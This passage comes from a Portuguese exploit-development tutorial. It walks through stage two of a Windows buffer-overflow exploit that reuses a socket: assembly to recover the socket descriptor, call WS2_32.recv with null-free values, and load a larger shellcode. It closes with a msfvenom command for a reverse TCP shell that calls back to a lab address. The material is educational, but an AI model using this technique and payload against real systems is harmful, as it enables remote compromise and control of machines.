
Escolhi a primeira opção
1
2
3
4
5
00FAF8B1 0000 ADD BYTE PTR DS:[EAX],AL
00FAF8B3 0050 00 ADD BYTE PTR DS:[EAX],DL
00FAF8B6 0000 ADD BYTE PTR DS:[EAX],AL
00FAF8B8 0000 ADD BYTE PTR DS:[EAX],AL
00FAF8BA 0000 ADD BYTE PTR DS:[EAX],AL
Quando nós alcançamos a função recv pela primeira vez a pilha de memória estava na posição
1
00FAF9F8
Baseado nessas informações podemos calcular a distancia entre a posição atual da pilha e o endereço atual
1
0x00F7F9F8 (Endereço desejado) - 0x00F7F8B1 (ESP) = Hex: 0x0147 ou Decimal: 327
Sendo assim vamos começar a escrita do nosso segundo estágio do exploit
1
2
3
PUSH ESP ; Armazena a posição atual de ESP na pilha
POP ECX ; Retira o valor da pilha e o coloca em ECX
SUB CX,0x147 ; Subtrai 0x147 de ECX
Usando o msf-nasm_shell para nos ajudar nessa tarefa
1
2
3
4
5
6
7
8
root@M4v3r1cK:~# msf-nasm_shell
nasm > push esp
00000000 54 push esp
nasm > pop ecx
00000000 59 pop ecx
nasm > sub cx,0x147
00000000 6681E94701 sub cx,0x147
nasm >
O exploit ficou assim:
Ao executa-lo temos o ECX apontando exatamente para a posição de memória que contém o endereço do file descriptor:

Em um mundo perfeito isso estaria certo, mas como logo a frente iremos resgatar este valor usando a chamada PUSH DWORD PTR DS:[ECX], vamos executa-la agora apenas para ver o que acontece.

Podemos ver que o valor inserido na pilha foi 0x50000000 e não 0x00000050 como o esperado, isso ocorre devido ao endianess, sendo assim precisamos alterar nosso exploit para subtrair 3 bytes a menos sendo 0x144 ao invés de 0x147, ficando assim:

0x0a - Chamando WS2_32.recv
Com nosso file descriptor podemos calcular/montar os outros 3 parametros necessários para a chamada da função WS2_32.recv.
Retomando como deve ser a chamada da função, como visto anteriormente, os valores devem ser similares a estes (segund p padrão da documentação do MSDN):
1
2
3
4
5
6
int recv(
SOCKET 0x00000050,
char *0x002B3358,
int 0x1000,
int 0x00000000
);
Conforme visto e certificado na imagem abaixo:
Como colocaremos os valores diretamente na pilha devemos lembrar que o empilhamento deve ocorrer de forma inversa (caso tenha dúvidas deste funcionamento veja nosso post Criação de Exploits – Parte 0 – Um pouco de teoria onde explico o funcionamento da pilha e outas coisas mais), sendo assim o primeiro item a ser empilhado é o quarto parâmetro (flags), para posteriormente o tamanho do buffer, a localização da memória a ser utilizada como buffer e por fim o file descriptor (valor este qe ja temos armazenado em ECX)
Outro ponto importante que devemos observar é que conforme realizamos um empilhamento, ou seja PUSH, o endereço da pilha vai subtraindo e conforme observado na imagem abaixo o endereço da nossa pilha está localizado ligeiramente abaixo do nosso buffer, isso faz com que cada valor que vamos colocar na pilha reduz mais o nosso restruto espaço de 66 bytes, sendo assim nossa primeira preoocupação antes de colocar os valores na pilha é alterar a posição da pilha para contornar este problema.

Então nada que jogar a pilha para 80 bytes a menos não resolva
1
SUB ESP, 0X50
Vamos agora tratar o primeiro parametro a ser empilhado (4 argumento da função recv) que é a flag que necessita ter valor 0x00 como 0x00 é um null byte e não podemos usar em nosso exploit vamos usar a técnica do XOR:
1
2
XOR EAX,EAX ; Zera eax
PUSH EAX ; Coloca EAX na pilha
O segundo valor a ser empilhado (3 argumento da função recv) é o tamanho do buffer, que em nosso caso escolhi 520 (hexa 0x0208) em virtude de uma questão estratégica de não usar o null byte neste processo. Nesta atribuição iremos usar alguns recursos do assembly que nos permite atribuir diretamente algumas partes do nosso registrador, para facilitar o entendimento de uma olhada na imagem abaixo:

Representado com os valores que desejamos abaixo:
1
2
3
4
5
6
7
8
9
10
+----------------------+
| | EAX |
|32 bits | 00 00 02 08 |
+--------|-------------+
| | AX |
|16 bits | 02 08 |
+--------|-------------+
| | AH AL |
|8 bits | 02 08 |
+----------------------+
Sendo assim podemos atribuir da seguinte forma:
1
2
3
4
XOR EAX,EAX ; Zera eax
MOV AL,0x08 ; Coloca 0x08 em AL
MOV AH,0x02 ; Coloca 0x02 em AH
PUSH EAX ; Coloca EAX na pilha
Agora vamos para o terceiro valor a ser empilhado (segundo parâmetro da função recv) que é o endereço de memória onde deve-se gravar o que for recebido pelo socket do cliente. Como sabemos que nosso ESP foi deslocado 80 bytes e que antes do deslocamento ele estava ligeiramente abaixo do nosso restrito espaço de 66 bytes vamos usar o mesmo parâmetro de calculo para estimar a posição onde deve ser gravado os dados lidos pelo socket:
1
2
3
4
PUSH ESP ; Armazena a posição atual de ESP na pilha
POP EDX ; Retira o valor da pilha e o coloca em EDX
ADD EDX, 50 ; Adiciona 80 bytes (hexa 0x50) ao registrador EDX
PUSH EDX ; Coloca EDX na pilha
Por fim vamos colocar na pilha o valor do nosso file descriptor (enteriormente calculado)
1
PUSH DWORD PTR DS:[ECX] ; Coloca na pilha o valor que existe no endereço de memória do ECX
No final deste processo temos o código abaixo:
E ao executa-lo o seguinte resultado:

Fazendo nosso paralelo com a documentação MSDN temos os valores abaixo, lembrando que o endereço de memória é dinâmico, então se altera a cada execução
1
2
3
4
5
6
int recv(
SOCKET 0x00000050,
char *0x00FEF9F0,
int 0x00000208,
int 0x00000000
);
Agora temos todos os parâmetros necessários para chamar a função WS2_32.recv, existem diversos métodos para chamar a função, utilizaremos um deles e ao meu ver o mais seguro deles.
Mas antes disso precisamos saber qual é o endereço, creio que você se lembre daquele endereço que colocamos o breakpoint e eu falei p/ anotar que usariamos mais a frente? Não? Nessas alturas do campeonato, com tanta coisa eu também não lembraria, nós falamos dele no ítem 0x08, mas para facilitar o trabalho segue ele abaixo:
1
0x0040252c
Para coloca-lo na pilha vamos adiciona-lo em EAX e depois fazer um CALL EAX, mas ai temos um desafio, o endereço começa com ox00 que é um null byte, então o que fazemos? Sempre temos alguma carta na manga. Neste caso vamos colocar o valor deslocado 8 bits para a esquerda, e depois fazer o deslocamente para a direita. Simples né?
Não, então vamos entender, supondo que tenhamos o valor abaixo:
1
2
3
4
+----------------------+
| | EAX |
|32 bits | 40 25 2c 11 |
+--------|-------------+
Ao realizar o deslocamento dele 8 bits para a direita ele passará a ter o seguinte valor:
1
2
3
4
+----------------------+
| | EAX |
|32 bits | 00 40 25 2c |
+--------|-------------+
Que é exatamente o que queremos, e para fazer isso em asembly usamos a instrução shr ficando assim:
1
2
MOV EAX,0x40252c11 ; Atribui o valor 0x40252c11 em EAX
SHR EAX,BYTE 0x8 ; Faz o deslocamento de 8 bits para a direita
E por fim fazemos o call de EAX
1
CALL EAX
Antes de executar nosso exploit para o teste necessitamos criar 520 bytes para ser o shellcode bem como fazer o envio dele pelo socket ficando então nosso código como o abaixo:
Ao executa-lo temos o seguinte cenário:
Antes da chamada do CALL EAX
Mais uma vez fazendo o paralelo com a documentação do MSDN temos os seguintes valores:
1
2
3
4
5
6
int recv(
SOCKET 0x00000050,
char *0x00FEF9F0,
int 0x00000208,
int 0x00000000
);
Note que o endereço de memória 00FEF9F0 tem alguns NOPs seguido de outros códigos que logo depois da chamada do CALL EAX são inteiramente substituidos pelo nosso pseudo shellcode (0x45)
0x0b - Aproveite o shell

Com tudo pronto basta alterar a variável do shellcode dentro do nosso exploit pelos shellcode desejado e seja feliz
1
msfvenom -p windows/shell_reverse_tcp lhost=192.168.15.177 lport=4444 -a x86 --platform win -b "\x00" -f python